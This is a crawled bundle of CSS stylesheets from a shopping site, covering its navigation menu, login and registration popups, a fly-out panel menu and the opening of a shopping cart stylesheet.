.cd-nav-trigger span::after, .cd-nav-trigger span::before { content: ''; -o-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform-origin: 0 50%; -moz-transform-origin: 0 50%; -ms-transform-origin: 0 50%; -o-transform-origin: 0 50%; transform-origin: 0 50%; -webkit-transition: -webkit-transform .3s .3s; -moz-transition: -moz-transform .3s .3s; transition: transform .3s .3s }
.cd-nav-trigger span::before { top: -6px }
.cd-nav-trigger span::after { top: 6px }
.cd-nav-trigger.nav-is-visible span { background: rgba(46,50,51,0) }
.cd-nav-trigger.nav-is-visible span::after, .cd-nav-trigger.nav-is-visible span::before { background: #2e3233 }
.cd-nav-trigger.nav-is-visible span::before { -webkit-transform: translateX(4px) translateY(-3px) rotate(45deg); -moz-transform: translateX(4px) translateY(-3px) rotate(45deg); -ms-transform: translateX(4px) translateY(-3px) rotate(45deg); -o-transform: translateX(4px) translateY(-3px) rotate(45deg); transform: translateX(4px) translateY(-3px) rotate(45deg) }
.cd-nav-trigger.nav-is-visible span::after { -webkit-transform: translateX(4px) translateY(2px) rotate(-45deg); -moz-transform: translateX(4px) translateY(2px) rotate(-45deg); -ms-transform: translateX(4px) translateY(2px) rotate(-45deg); -o-transform: translateX(4px) translateY(2px) rotate(-45deg); transform: translateX(4px) translateY(2px) rotate(-45deg) }

@media only screen and (min-width:1170px) {
.cd-nav-trigger { display: none }
}
.cd-primary-nav, .cd-primary-nav ul { position: fixed; top: 0; height: 100%; width: 260px; background: #2e3233; overflow: auto; -webkit-overflow-scrolling: touch; z-index: 1; transform: translateZ(0); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: -webkit-transform .3s; -moz-transition: -moz-transform .3s; transition: transform .3s }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3, .cd-primary-nav .cd-nav-icons .cd-nav-item h3, .cd-primary-nav a, .cd-primary-nav ul a { overflow: hidden; text-overflow: ellipsis }
.cd-primary-nav a, .cd-primary-nav ul a { display: block; height: 50px; line-height: 50px; padding: 0 20px; color: #fff; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; white-space: nowrap; border-bottom: 1px solid #3a3f40; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); will-change: transform, opacity; -webkit-transition: -webkit-transform .3s, opacity .3s; -moz-transition: -moz-transform .3s, opacity .3s; transition: transform .3s, opacity .3s }
.cd-primary-nav ul.is-hidden, .cd-primary-nav.is-hidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%) }
.cd-primary-nav ul.moves-out>li>a, .cd-primary-nav.moves-out>li>a { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); opacity: 0 }

@media only screen and (max-width:1169px) {
.nav-on-left .cd-primary-nav, .nav-on-left .cd-primary-nav ul { right: auto; left: 0 }
.cd-primary-nav { visibility: hidden; -webkit-transition: visibility 0s .3s; -moz-transition: visibility 0s .3s; transition: visibility 0s .3s }
.cd-primary-nav.nav-is-visible { visibility: visible; -webkit-transition: visibility 0s 0s; -moz-transition: visibility 0s 0s; transition: visibility 0s 0s }
}
.cd-primary-nav .see-all a { color: #69aa6f }
.cd-primary-nav .cd-nav-gallery .cd-nav-item, .cd-primary-nav .cd-nav-icons .cd-nav-item { height: 80px; line-height: 80px }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { padding-left: 90px }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: absolute; display: block; height: 40px; width: auto; left: 20px; top: 50%; margin-top: -20px }
.cd-primary-nav .cd-nav-icons .cd-nav-item { padding-left: 75px }
.cd-primary-nav .cd-nav-icons .cd-nav-item p { color: #2e3233; font-size: 1.3rem; display: none }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { content: ''; display: block; position: absolute; left: 20px; top: 50%; margin-top: -20px; width: 40px; height: 40px; background-repeat: no-repeat; background-position: center center; background-size: 40px 40px }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-1::before { background-image: url(../img/line-icon-1.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-2::before { background-image: url(../img/line-icon-2.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-3::before { background-image: url(../img/line-icon-3.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-4::before { background-image: url(../img/line-icon-4.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-5::before { background-image: url(../img/line-icon-5.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-6::before { background-image: url(../img/line-icon-6.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-7::before { background-image: url(../img/line-icon-7.svg) }
.cd-primary-nav .cd-nav-icons .cd-nav-item.item-8::before { background-image: url(../img/line-icon-8.svg) }

@media only screen and (min-width:1170px) {
.cd-primary-nav, .cd-primary-nav ul { position: static; height: auto; width: auto; background: 0 0; overflow: visible }
.cd-primary-nav { padding: 0 150px 0 0; float: right }
.cd-primary-nav::after { clear: both; content: ""; display: table }
.cd-primary-nav.moves-out>li>a { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); opacity: 1 }
.cd-primary-nav ul.is-hidden, .cd-primary-nav ul.moves-out>li>a { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0) }
.cd-primary-nav ul { z-index: 3 }
.cd-primary-nav ul.is-hidden { transform: translateX(0) }
.cd-primary-nav ul.moves-out>li>a { transform: translateX(0); opacity: 1 }
.cd-primary-nav>li { float: left; margin-left: 3em }
.cd-primary-nav>li>a { position: relative; display: inline-block; height: 80px; line-height: 80px; padding: 0 10px; color: #2e3233; overflow: visible; border-bottom: none; -webkit-transition: color .3s, box-shadow .3s; -moz-transition: color .3s, box-shadow .3s; transition: color .3s, box-shadow .3s }
.cd-primary-nav>li>a:hover { color: #69aa6f }
.cd-primary-nav>li>a.selected { color: #69aa6f; box-shadow: inset 0 -2px 0 #69aa6f }
.cd-primary-nav .go-back, .cd-primary-nav .see-all { display: none }
.cd-primary-nav .cd-nav-gallery, .cd-primary-nav .cd-nav-icons, .cd-primary-nav .cd-secondary-nav { position: absolute; top: 80px; width: 100vw; background: #fff; padding: 48px 64px 130px; box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0,0,0,.05); -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s }
.cd-primary-nav .cd-nav-gallery::after, .cd-primary-nav .cd-nav-icons::after, .cd-primary-nav .cd-secondary-nav::after { clear: both; content: ""; display: table }
.cd-primary-nav .cd-nav-icons .cd-nav-item p, .cd-primary-nav .cd-secondary-nav ul ul .go-back, .cd-primary-nav .cd-secondary-nav ul ul .see-all { display: block }
.cd-primary-nav .cd-nav-gallery.is-hidden, .cd-primary-nav .cd-nav-icons.is-hidden, .cd-primary-nav .cd-secondary-nav.is-hidden { opacity: 0; visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s }
.cd-primary-nav .cd-nav-gallery>.see-all, .cd-primary-nav .cd-nav-icons>.see-all, .cd-primary-nav .cd-secondary-nav>.see-all { display: block; position: absolute; left: 0; bottom: 0; height: 80px; width: 100%; overflow: hidden; margin: 0; padding: 0 }
.cd-primary-nav .cd-nav-gallery>.see-all a, .cd-primary-nav .cd-nav-icons>.see-all a, .cd-primary-nav .cd-secondary-nav>.see-all a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; font-size: 2.2rem; font-weight: 700; text-align: center; line-height: 80px; border-top: 1px solid #e2e3df; border-bottom: none; margin: 0; padding: 0; -webkit-transition: color .2s, background .2s, border .2s; -moz-transition: color .2s, background .2s, border .2s; transition: color .2s, background .2s, border .2s }
.cd-primary-nav .cd-nav-gallery>.see-all a:hover, .cd-primary-nav .cd-nav-icons>.see-all a:hover, .cd-primary-nav .cd-secondary-nav>.see-all a:hover { background: #2e3233; border-color: #2e3233; color: #fff }
.cd-primary-nav .cd-secondary-nav>li { height: 340px; width: 23%; float: left; margin-right: 2.66%; border-right: 1px solid #e2e3df; overflow: hidden; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch }
.cd-primary-nav .cd-secondary-nav>li:nth-child(4n+2) { margin-right: 0; border-right: none }
.cd-primary-nav .cd-secondary-nav>li>a { color: #69aa6f; font-weight: 700; font-size: 1.6rem; margin-bottom: .6em }
.cd-primary-nav .cd-secondary-nav a { height: 30px; line-height: 30px; padding: 0 18% 0 0; color: #2e3233; border-bottom: none; font-size: 1.4rem }
.cd-primary-nav .cd-secondary-nav a:hover { color: #69aa6f }
.cd-primary-nav .cd-secondary-nav ul { -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0) }
.cd-primary-nav .cd-secondary-nav ul ul { position: absolute; top: 0; left: 0; height: 100%; width: 100% }
.cd-primary-nav .cd-secondary-nav ul ul.is-hidden { -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%) }
.cd-primary-nav .cd-secondary-nav ul ul .go-back a { color: transparent }
.cd-primary-nav .cd-secondary-nav .moves-out>li>a { -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%) }
.cd-primary-nav .cd-nav-gallery li { width: 22%; float: left; margin: 0 4% 40px 0 }
.cd-primary-nav .cd-nav-gallery li:nth-child(4n+2) { margin-right: 0 }
.cd-primary-nav .cd-nav-gallery .cd-nav-item { border-bottom: none; padding: 0; height: auto; line-height: 1.2 }
.cd-primary-nav .cd-nav-gallery .cd-nav-item img { position: static; margin-top: 0; height: auto; width: 100%; margin-bottom: .6em }
.cd-primary-nav .cd-nav-gallery .cd-nav-item h3 { color: #69aa6f; font-weight: 700; padding: 0 .4em }
.cd-primary-nav .cd-nav-icons li { width: 32%; float: left; margin: 0 2% 20px 0 }
.cd-primary-nav .cd-nav-icons li:nth-child(3n+2) { margin-right: 0 }
.cd-primary-nav .cd-nav-icons .cd-nav-item { border-bottom: none; height: 80px; line-height: 1.2; padding: 24px 0 0 85px }
.cd-primary-nav .cd-nav-icons .cd-nav-item:hover { background: #f6f6f5 }
.cd-primary-nav .cd-nav-icons .cd-nav-item h3 { color: #69aa6f; font-weight: 700 }
.cd-primary-nav .cd-nav-icons .cd-nav-item::before { left: 25px }
}
.go-back a, .has-children>a { position: relative }
.go-back a::after, .go-back a::before, .has-children>a::after, .has-children>a::before { content: ''; position: absolute; top: 50%; margin-top: -1px; display: inline-block; height: 2px; width: 10px; background: #464c4e; -webkit-backface-visibility: hidden; backface-visibility: hidden }
.go-back a::before, .has-children>a::before { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.go-back a::after, .has-children>a::after { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg) }
.has-children>a { padding-right: 40px }
.has-children>a::after, .has-children>a::before { right: 20px; -webkit-transform-origin: 9px 50%; -moz-transform-origin: 9px 50%; -ms-transform-origin: 9px 50%; -o-transform-origin: 9px 50%; transform-origin: 9px 50% }
.cd-primary-nav .go-back a { padding-left: 40px }
.cd-primary-nav .go-back a::after, .cd-primary-nav .go-back a::before { left: 20px; -webkit-transform-origin: 1px 50%; -moz-transform-origin: 1px 50%; -ms-transform-origin: 1px 50%; -o-transform-origin: 1px 50%; transform-origin: 1px 50% }

@media only screen and (min-width:1170px) {
.go-back a::after, .go-back a::before, .has-children>a::after, .has-children>a::before { background: #c9cbc4 }
.go-back a:hover::after, .go-back a:hover::before, .has-children>a:hover::after, .has-children>a:hover::before { background: #69aa6f }
.has-children>a::after, .has-children>a::before { right: 15% }
.cd-primary-nav>.has-children>a { padding-right: 30px!important }
.cd-primary-nav>.has-children>a::after, .cd-primary-nav>.has-children>a::before { width: 9px; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; transform-origin: 50% 50%; background: #c9cbc4; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: width .3s, -webkit-transform .3s; -moz-transition: width .3s, -moz-transform .3s; transition: width .3s, transform .3s }
.cd-primary-nav>.has-children>a::before { right: 12px }
.cd-primary-nav>.has-children>a::after { right: 7px }
.cd-primary-nav>.has-children>a.selected::after, .cd-primary-nav>.has-children>a.selected::before { width: 14px }
.cd-primary-nav>.has-children>a.selected::before { -webkit-transform: translateX(5px) rotate(-45deg); -moz-transform: translateX(5px) rotate(-45deg); -ms-transform: translateX(5px) rotate(-45deg); -o-transform: translateX(5px) rotate(-45deg); transform: translateX(5px) rotate(-45deg) }
.cd-primary-nav>.has-children>a.selected::after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg) }
.cd-secondary-nav>.has-children>a::after, .cd-secondary-nav>.has-children>a::before { display: none }
.cd-primary-nav .go-back a { padding-left: 20px }
.cd-primary-nav .go-back a::after, .cd-primary-nav .go-back a::before { left: 1px }
}
.cd-search { 
/*position: absolute; 
height: 50px; width: 100%;
 top:50px; 
 left: 0;
  z-index: 3;
   opacity: 0;*/
    visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s; -moz-transition: opacity .3s 0s, visibility 0s .3s; transition: opacity .3s 0s, visibility 0s .3s }
.cd-overlay, .nav-is-fixed .cd-search { position: fixed }
.cd-search form { height: 100%; width: 100% }
.cd-search input { border-radius: 0; border: none; background: #fff; padding: 0 5%; box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0,0,0,.05); -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none }
.cd-search input::-webkit-input-placeholder {
color:#c9cbc4
}
.cd-search input::-moz-placeholder {
color:#c9cbc4
}
.cd-search input:-moz-placeholder {
color:#c9cbc4
}
.cd-search input:-ms-input-placeholder {
color:#c9cbc4
}
.cd-search input:focus { outline: 0 }
.cd-search.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity .3s 0s, visibility 0s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s; transition: opacity .3s 0s, visibility 0s 0s }

@media only screen and (min-width:1170px) {
/*.cd-search { height: 120px; top: 71px }*/
.header-bg-fixed .cd-search { top: 60px }
.cd-search input { /*padding: 0 2em; font-size: 3.2rem; font-weight: 300*/ }
}
.cd-overlay { z-index: 2; height: 100%; width: 100%; top: 0; left: 0; cursor: pointer; background-color: rgba(105,170,111,.8); visibility: hidden; opacity: 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: opacity .3s 0s, visibility 0s .3s, -webkit-transform .3s 0s; -moz-transition: opacity .3s 0s, visibility 0s .3s, -moz-transform .3s 0s; transition: opacity .3s 0s, visibility 0s .3s, transform .3s 0s }
.cd-overlay.is-visible { opacity: 1; visibility: visible; -webkit-transition: opacity .3s 0s, visibility 0s 0s, -webkit-transform .3s 0s; -moz-transition: opacity .3s 0s, visibility 0s 0s, -moz-transform .3s 0s; transition: opacity .3s 0s, visibility 0s 0s, transform .3s 0s }

@media only screen and (max-width:1169px) {
.cd-overlay.is-visible { -webkit-transform: translateX(-260px); -moz-transform: translateX(-260px); -ms-transform: translateX(-260px); -o-transform: translateX(-260px); transform: translateX(-260px) }
.nav-on-left .cd-overlay.is-visible { -webkit-transform: translateX(260px); -moz-transform: translateX(260px); -ms-transform: translateX(260px); -o-transform: translateX(260px); transform: translateX(260px) }
.cd-overlay.is-visible.search-is-visible, .nav-on-left .cd-overlay.is-visible.search-is-visible { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0) }
}
.no-js .cd-primary-nav { position: relative; height: auto; width: 100%; overflow: visible; visibility: visible; z-index: 2 }
.no-js .cd-search { position: relative; top: 0; opacity: 1; visibility: visible }
.cd-search-trigger span { top: 8px!important; left: 8px!important; background: 0 0!important }
.cd-search form , .cd-search input {
 height: 44px;
width: 410px;
float: right;
position: absolute;
top: 60%;
right: 34px;
}
.fa.fa-shopping-cart:hover::before , .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

   color: #f75d00 !important;

}
.fa-shopping-cart::before {
color: #000 !important;}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/POPUP.css
body_size: 10218
content:
@charset "utf-8";
.bfg,  .login-heap { display: block; margin: 0; float: left }
#modal_trigger.btn,  #modal_trigger1.btn,  .login-heap,  .one_full a,  .one_full a:hover { font-weight: 700; text-transform: uppercase }
.login-heap { border: 1px solid #e3e3e3; color: #ff4500; font-family: sans-serif; font-size: 14px; overflow: hidden; padding: 7px!important; text-align: center; border-radius: 2px; height: 44px; width: 60% }
.login-heap:hover { border: 1px solid #ff4500; background-color: #ff4500; color: #fff }
.login-heap:hover #modal_trigger { color: #fff }
.bfg { padding: 0; width: 88% }
.login-heap span1 { width: 100%;  float: :left;
font-size: 15px }
.login-heap span { color: #ff4500; float: left; font-size: 11px; padding: 6px 5px 0 0; width: 17% }
.soc-sub1 .fa.fa-sign-in { padding: 5px 0 0 3px; width: 12%; font-size: 20px; float: left }
.pop-bot a,  .pop-bot span { font-size: 14px; font-family: sans-serif }
.soc-sub .fa.fa-user-plus { padding: 0 5px }
#lean_overlay { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: #000; display: none }
.popupContainer,  .popupContainer1 { position: absolute; width: 32%; height: auto; top: 80px }
.popupContainer { background: #FF4500;z-index: 9999999999 !important;}
.popupContainer1 { left: 34%!important; background: #FFF }
.soc-abs { border-bottom: 1px solid #fff; float: left; margin-bottom: 21px; padding-bottom: 14px; width: 100% }
#modal_trigger,  #modal_trigger2 { float: left; margin: 0; display: block }
.pop-bot { width: 100%; float: left; padding: 12px 0; background-color: #ff4500 }
.pop-bot a { width: 40%; float: left; color: #07253f }
.pop-bot span { width: 60%; float: left; text-align: center; color: #fff }
.pack.fixed-header #modal_trigger2 { color: #777 }
#modal_trigger {/* width: 100%;*/ font-size: 15px; font-family: sans-serif }
#modal_trigger1 .fa.fa-sign-in { padding: 0 14px 0 0; color: #fff }
#modal_trigger2 { color: #fff; padding: 4px 0 0; width: 37% }
#modal_trigger1 { display: block }
::after, 
::before { box-sizing: border-box }
#modal_trigger.btn,  #modal_trigger1.btn { color: #fff; padding: 4px 10px!important; font-family: sans-serif; font-size: 20px; width: 135px; text-align: center; overflow: hidden }
.one_full,  .one_half { display: block; padding: 10px 15px; float: left }
#modal_trigger .btn_red { background: #ED6347; color: #FFF }
#modal_trigger.btn:hover { background: #ff4500; color: #fff; border-color: #ff4500 }
#modal_trigger a.btn { color: #666; text-align: center; text-decoration: none }
#modal_trigger a.btn_red { color: #FFF }
#modal_trigger1 .btn_red { background: #ED6347; color: #FFF }
#modal_trigger1.btn:hover { background: #ff4500; color: #fff; border-color: #ff4500 }
#modal_trigger1 a.btn { color: #666; text-align: center; text-decoration: none }
.one_full,  .one_half { text-align: center!important }
.one_half { background: #ff4500; height: 50px; width: 50% }
.one_full { background: #07253f; width: 100% }
.one_full a,  .one_full a:hover { color: #fff; font-family: sans-serif; font-size: 16px; letter-spacing: 1px; margin: 0 auto; text-align: center!important; width: 25% }
.one_full:hover { color: #07253f!important; background: #004887 }
.one_half a,  .one_half.last a { font-size: 16px; color: #fff; padding: 5px 24px 0; font-weight: 700; font-family: sans-serif; text-transform: uppercase }
.one_half.last { width: 45%; margin-left: 5% }
.one_half.last a:hover { color: #000 }
.icon_title1,  .icon_title1 .tit,  .popupHeader { color: #fff; text-align: center }
.icon_title1 { float: left; margin: -30px 0 5px; width: 100%; z-index: 11111111 }
.icon_title1 .tit { width: 10%; z-index: 11111111; margin: 0 auto; font-family: sans-serif; padding: 0 10px; background-color: #ff4500; font-size: 15px; letter-spacing: 2px }
.social_box,  .social_box:hover,  .social_login .social_box,  .social_login1 .social_box { margin-bottom: 10px; clear: both; overflow: hidden }
.popupHeader { font-size: 26px; font-family: sans-serif; text-transform: uppercase; background: #ff4500; position: relative; padding: 10px 20px 15px; border-bottom: 2px solid #fff; font-weight: 700; z-index: -1; letter-spacing: 3px }
.popupHeader .modal_close { position: absolute; right: 4px; top: 4px; padding: 3px 8px; cursor: pointer; color: #FFF; font-size: 18px; border: 2px solid #FFF; border-radius: 50%; width: 35px; height: 35px }
.popupBody { padding: 20px 20px 30px; background-color: #ff4500 }
.icon { border-right: 1px solid #4b4b4b; color: #fff; float: left; font-size: 22px; padding: 8px 0; text-align: center; width: 16% }
.icon_title { color: #FFF; float: left; font-family: sans-serif; font-size: 16px; padding: 13px 16px 10px; text-align: center; text-transform: uppercase; width: 84%; letter-spacing: 1px }
.social_login .icon_title,  .social_login1 .icon_title { letter-spacing: 2px; display: block; float: left; font-family: sans-serif; font-weight: 700; text-align: center }
.social_box { display: block; background: #07253f }
.social_box:hover { display: block; background: #004887 }
.social_login .social_box { display: block; padding: 10px; background: #07253f }
.social_login .icon { display: block; width: 30px; padding: 5px 10px; margin-right: 10px; float: left; color: #FFF; font-size: 16px; text-align: center }
.social_login .fb .icon { background: #3B5998 }
.social_login .google .icon { background: #DD4B39 }
.social_login .icon_title { padding: 9px 0; font-size: 15px; color: #fff; width: 100% }
.social_login .social_box:hover { background: #004887 }
.social_login1 .social_box { display: block; padding: 10px; background: #07253f }
.social_login1 .icon { display: block; width: 30px; padding: 5px 10px; margin-right: 10px; float: left; color: #FFF; font-size: 16px; text-align: center }
.social_login1 .fb .icon { background: #3B5998 }
.social_login1 .google .icon { background: #DD4B39 }
.social_login1 .icon_title { padding: 9px 0; font-size: 15px; color: #fff; width: 100% }
.social_login1 .social_box:hover { background: #E4E4E2 }
.centeredText { text-align: center; margin: 20px 0; clear: both; overflow: hidden; text-transform: uppercase }
.action_btns { clear: both; overflow: hidden }
.action_btns a { display: block }
.user_login1 { display: none }
.user_login1 label { display: block; margin: 2px 0 0; padding: 0 }
.user_login1 input[type=text],  .user_login1 input[type=email],  .user_login1 input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 16px; width: 100% }
.user_login1 input[type=checkbox] { float: left; margin-right: 5px }
.user_login1 input[type=checkbox] + label { float: left }
.user_login1 .checkbox { margin-bottom: 10px; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login1 .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_login2 { display: none }
.user_login2 label { display: block; margin-bottom: 9px; margin-top: 5px; font-family: sans-serif; font-size: 12px; line-height: 15px }
.user_login2 input[type=text1] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 49.5%; float: left; margin: 0 0 0 1px }
.user_login2 input[type=text],  .user_login2 input[type=email],  .user_login2 input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 100% }
.user_login2 input[type=checkbox] { float: left; margin-right: 5px; margin-top: 7px }
.user_login2 input[type=checkbox] + label { float: none }
.user_login2 .checkbox { margin: 0; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login2 .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_login2 .one_full { padding: 6px 15px }
.user_login2 .pop-bot { padding: 5px 0 0 }
.user_login { display: none }
.user_login label { display: block; margin: 2px 0 0; padding: 0 }
.user_login input[type=text],  .user_login input[type=email],  .user_login input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 16px; width: 100% }
.user_login input[type=checkbox] { float: left; margin-right: 5px }
.user_login input[type=checkbox] + label { float: left }
.user_login .checkbox { margin-bottom: 10px; clear: both; overflow: hidden }
.forgot_password { display: block; margin: 20px 0 10px; clear: both; overflow: hidden; text-decoration: none; color: #ED6347 }
.user_register { display: none }
.user_register label { display: block; margin-bottom: 9px; margin-top: 5px; font-family: sans-serif; font-size: 12px; line-height: 15px }
.user_register input[type=text1] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 49.5%; float: left; margin: 0 0 0 1px }
.user_register input[type=text],  .user_register input[type=email],  .user_register input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 100% }
.user_register input[type=checkbox] { float: left; margin-right: 5px; margin-top: 7px }
.user_register input[type=checkbox] + label { float: none }
.user_register .checkbox { margin: 0; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login .checkbox input[type=checkbox],  .user_register .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_register .one_full { padding: 6px 15px }
.user_register .pop-bot { padding: 5px 0 0 }
#totalitemdata .fa.fa-trash-o { color: red; float: right; position: absolute; right: 0 }
#totalitemdata .fa.fa-trash-o::before { background: red; border-radius: 10em; color: #fff; content: "X"; display: block; font-family: arial; font-size: 10px; font-weight: 700; height: 18px; left: 0; line-height: 1.8; padding: 0; right: 5px; text-align: center; width: 18px }
#totalitemdata .remove_link { display: block; height: 19px!important; left: 242px; position: absolute; right: 0; width: 19px }
.right-footer-link #modal_trigger {

    width: 100%;

}
.login-a-icon #modal_trigger {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/flyPanels.css
body_size: 3247
content:
div#overlay{display:none;}
a#toggle{top:10px;left:10px;width:40px;height:40px;background-color:rgba(0, 0, 0, 0.99);text-align:center;color:white;display:none;z-index:999;transition:all ease-out 0.3s;}
a#toggle i{position:relative;top:50%;transform:translateY(-50%);}
main#content{padding:10px;}
#menu{text-align:center;transition:all ease-out 0.3s;}
#menu a{color:white;}
#menu ul{margin:0;padding:0;background-color:rgba(22,160,133, 0.8);}
#menu ul li{display:inline-block;position:relative;}
#menu ul li > a{display:inline-block;padding:10px;}
#menu ul li > a > i{margin-left:15px;transition:all ease-out 0.3s;-webkit-transition:all ease-out 0.1s;}
#menu ul li ul{display:none;position:absolute;top:38px;width:200px;text-align:left;}
#menu ul li ul li{display:block;}
#menu ul li ul li a{display:block;}
#menu ul li:hover > a{background-color:rgba(0, 0, 0, 0.3);}
#menu ul li:hover > a > i{transform:rotateZ(90deg);}
#menu ul li:hover ul{display:block;}
@media screen and (max-width:1150px){a#toggle{display:block;}
main#content{margin-top:65px;transition:all ease-out 0.3s;}
#menu{position:fixed;width:250px;height:100%;top:0;left:0;overflow:hidden;overflow-y:auto;background-color:#F3AC00;transform:translateX(-250px);}
#menu ul{text-align:left;background-color:transparent;}
#menu ul li{display:block;}
#menu ul li a{display:block;}
#menu ul li a > i{float:right;}
#menu ul li ul{display:none;position:static;width:100%;background-color:rgba(22,160,133, 0.2);}
#menu ul li:hover > ul{display:none;}
#menu ul li:hover > a > i{transform:rotateZ(0);}
#menu ul li.open > a{background-color:rgba(0, 0, 0, 0.3);}
#menu ul li.open > a > i{transform:rotateZ(43deg);}
#menu ul li.open > ul{display:block;}
div#overlay{display:block;visibility:hidden;position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.8);transition:all ease-out 0.3s;z-index:1;opacity:0;}
html.open-menu{overflow:hidden;}
html.open-menu div#overlay{visibility:visible;opacity:1;width:calc(-150%);left:250px;}
html.open-menu a#toggle,
html.open-menu main#content{transform:translateX(250px);}
html.open-menu #menu{z-index:3;transform:translateX(0);margin-top:0px;}
}
.menu-icon-container{display:block;width:39px;height:36px;top:0%;left:0%;cursor:pointer;}
.menu-icon{position:relative;display:block;width:30px;height:4px;background-color:#fff;top:50%;left:50%;margin-top:-2px;margin-left:-15px;transition:background-color .2s ease-out;}
.menu-icon::after, .menu-icon::before{content:'';position:absolute;display:block;width:30px;height:4px;background-color:#fff;left:0px;transition:all .2s ease-out;}
.menu-icon::after{top:9px;}
.menu-icon::before{top:-9px;}
.menu-icon-container:hover .menu-icon::after{top:13px;transition:all .2s ease-out;}
.menu-icon-container:hover .menu-icon::before{top:-13px;transition:all .2s ease-out;}
.menu-icon.transformed{background-color:transparent;}
.menu-icon.transformed::after, .menu-icon.transformed::before{transform-origin:50% 50%;top:0px;left:2px;width:26px;transition:all .15s ease-out;}
.menu-icon.transformed::after{transform:rotate(45deg);}
.menu-icon.transformed::before{transform:rotate(-45deg);}
.menu-icon-container:hover .menu-icon.transformed::after,
.menu-icon-container:hover .menu-icon.transformed::

--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css
body_size: 6962
content:
@charset "utf-8";*{margin:0;padding:0;}
html, body{margin:0;padding:0;height:100%;}
body{border:0;margin:0;padding:0;width:100%;}
#vasplus_programming_blog_cart_titles{font-family:'Tangerine', serif;font-size:30px;text-shadow:4px 4px 4px #aaa;}
